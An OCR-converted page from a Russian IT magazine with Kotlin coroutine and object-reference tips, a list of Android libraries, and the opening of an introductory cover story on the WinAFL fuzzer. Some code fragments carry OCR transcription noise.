

Самые запрашиваемые разрешения

#### **РАЗРАБОТЧИКУ**

#### Синхронизация корутин

Coroutines and Java Synchronization Don't Mix - небольшая заметка о неочевидной для некоторых программистов особенности взаимодействия корутин Kotlin и блокировок.

Все мы знаем об аннотации @Synchronized (или блоке synchronized), которая говорит о том, что код функции может выполняться только в одном потоке одновременно:



Два потока в этом примере выполнят код функции последовательно, один за другим:



 $delay(10)$ println("Ending!")

Вывод будет таким:

Starting! Starting! Ending! Ending!

 $\}$ 

Другими словами, аннотация @Synchronized будто бы не работает в случае корутин.

На самом деле объяснение в том, что обе корутины в данном примере работают в одном потоке. А это влечет за собой два следствия:

1. Компилятор, поняв, что в synchronized-блок входит только один поток,

может полностью удалить синхронизацию. 2. Блок synchronized обладает свойством reentrace, когда один и тот же поток может заходить в synchronized-блок, не снимая блокировку.

Другими словами, @Synchronized просто не имеет смысла для корутин, работающих в одном потоке. И вместо нее следует использовать класс Mutex.

#### Правила обращения с объектами

Variables point to objects — очевидная для многих и в то же время неочевидная для некоторых даже прожженных программистов заметка о том, как происходит работа с переменными и объектами. Возьмем следующий пример:

var a =  $10$ var  $b = a$  $a = 20$  $println(b)$ 

Очевидно, что этот код напечатает 10. Мы присваиваем переменной **b** ссылку на объект **а**, который имеет значение 10 (в Kotlin примитивные типы тоже представлены объектами), а затем присваиваем переменной а ссылку на объект со значением 20. Соответственно, а теперь ссылается на объект 20, а **b** продолжает ссылаться на объект 10. Все логично.

Картина становится немного сложнее, когда мы начинаем работать с изменяемыми объектами:



Этот код напечатает Bartek, потому что, в отличие от предыдущего примера, переменные user1 и user2 продолжают ссылаться на один и тот же объект. А вот свойства этого объекта меняются, и изменение распространяется на обе переменные.

Все становится совсем запутанным, когда мы переходим к изменяемым и неизменяемым коллекциям. Вот два примера.

Первый:

var list1 = list0f $(1, 2, 3)$ var list $2 = list1$  $list1 += 4$ println(list2)

Второй:

var list1 = mutableListOf $(1, 2, 3)$ var list $2 = list1$  $list1 += 4$ println(list2)

Первый печатает [1, 2, 3], а второй - [1, 2, 3, 4]. Так происходит потому, что в первом случае мы работаем с неизменяемой коллекцией, в итоге код list1 += 4 превращается в list1 = list1 + 4, что буквально означает «создать новый объект-список, содержимым которого будут все элементы первого списка плюс элемент 4».

Во втором примере тот же самый код превратится уже в другую конструкцию: list1.plusAssign(4), которая означает list1.add(4), то есть «добавить элемент 4 к уже существующему объекту-коллекции».

И наконец, самый интересный пример. Kotlin позволяет делегировать поля отображению. Например:



Функция весьма удобная. Но что, если после создания объекта мы присвоим полю cities значение emptyMap()?

population.cities = emptyMap()

Какие значения в этом случае будут у полей sanFrancisco, tallinn и kotlin? Ответ: те же самые. Просто потому, что объект population продолжает ссылаться на предыдущую версию тар со всеми ее элементами.

#### Как правильно завершать корутины

Cancellation in Kotlin Coroutines - большая статья о том, как в Kotlin устроено завершение корутин.

Итак, начнем с того, что интерфейс Job, представляющий корутину, имеет метод cance1(), предназначенный для завершения корутины. Его вызов приводит к следующему:

- Корутина завершается на первой точке остановки, то есть когда происходит вызов какой-то стандартной suspend-функции из стандартной библиотеки корутин (в случае с примером ниже эта точка — метод delay ()).
- Если Job имеет потомков, то они тоже будут завершены.
- Когда Job будет завершена, она больше не может быть использована для запуска новых корутин (состояние Cancelled).



printin("Cancelled successfully")

 $\}$ // Printing 0 // Printing 1 // Printing 2 // Printing 3 // Printing 4

// Cancelled successfully

Как и в этом примере, зачастую после job.cance1() следует использовать job.join(), чтобы дождаться фактического завершения. Это настолько частая потребность, что библиотека поддержки корутин включает в себя функцию-расширение cancelAndJoin().

Когда Job получает сигнал завершения, она меняет свое состояние на Cancelling. Затем, при переходе в следующую точку остановки, она выбрасывает исключение CancellationException. Это исключение можно перехватить, но, чтобы избежать трудноуловимых багов, его лучше сразу выбросить снова:



Благодаря тому что завершение корутины приводит к выбросу исключения, мы можем использовать блок finally, чтобы корректно закрыть все используемые корутиной ресурсы (базы данных, файлы, сетевые соединения). Однако мы уже не сможем в этом блоке запускать другие корутины или вызывать suspend-функции. Эти действия будут запрещены после перехода корутины в состояние Cancelling. Единственный выход из этой ситуации - использовать блок withContext(NonCancellable), который позволит вызвать suspend-функции, но не будет реагировать на сигнал завершения:



Еще один способ выполнить код после завершения корутины - это метод invokeOnCompletion(), который будет вызван независимо от того, как была завершена корутина — принудительно или она просто отработала свое вре-MЯ.



Завершение корутины происходит в точках остановки. Но что делать, если в коде корутины нет точек остановки (нет вызовов suspend-функций)?

Один из вариантов - использовать функцию yield(). Эта suspend-функция приостановит корутину и тут же ее возобновит, но по пути обработает сигнал завершения. Второй вариант: Boolean-поле isActive, достаточно просто проверить его значение и, если оно равно false, закончить работу внутри корутины. Еще один вариант - вызвать функцию ensureActive(). Она выбросит исключение **CancellationException**, если корутина уже получила сигнал завершения.

#### **БИБЛИОТЕКИ**

- IconKitchen веб-генератор иконок для приложений;
- · Simple Stack очередная библиотека для управления навигацией;
- Customizable OkHttp Logging Interceptor okHttp-логгер;
- Gadget обертка для удобной работы с библиотеками аналитики;
- Swipeable-Card карточки со смахиванием для Jetpack Compose;
- Pathway набор функций-расширений для класса Path;
- Compose-sliders набор слайдеров для Jetpack Compose;
- Abc-kmm-location кросс-платформенная библиотека для получения местоположения;
- Kotlin-math библиотека математических функций в стиле GLSL;
- PasswordValidationView анимированный View для валидации паролей; • Contacts-android — библиотека для работы с системными контактами;
- Kover Gradle-плагин для оценки покрытия кода Kotlin тестами;
- Spruce библиотека для удобной анимации. <sup>П.</sup>

#### **COVERSTORY**

Вячеслав Москвин moskvin.slava@gmail.com

## WINAFL<br>HA TIPAKTИKE УЧИМСЯ РАБОТАТЬ ФАЗЗЕРОМ И ИСКАТЬ ДЫРЫ В СОФТЕ

WinAFL — это форк знаменитого фаззера AFL, предназначенный для фаззинга программ с закрытым исходным кодом под Windows. Работа WinAFL описана в документации,

но пройти путь от загрузки тулзы до успешного фаззинга и первых крашей не так просто, как может показаться на первый взгляд.

#### Что такое фаззинг

Если ты совсем незнаком с этой техникой поиска уязвимостей, то можешь обратиться к одной из наших вводных статей:

- «Фаззинг, фаззить, фаззер: ищем уязвимости в программах, сетевых сервисах, драйверах»
- «Luke, I am your fuzzer. Автоматизируем поиск уязвимостей в программах»

Также по теме фаззинга рекомендуем следующие статьи:

- «Фаззинг глазами программиста. Как в Google автоматизируют поиск багов»
- «Распуши пингвина! Разбираем способы фаззинга ядра Linux»

Так же как и AFL, WinAFL собирает информацию о покрытии кода. Делать это он может тремя способами:

- динамическая инструментация с помощью DynamoRIO;
- статическая инструментация с помощью Syzygy;
- трейсинг с помощью IntelPT.

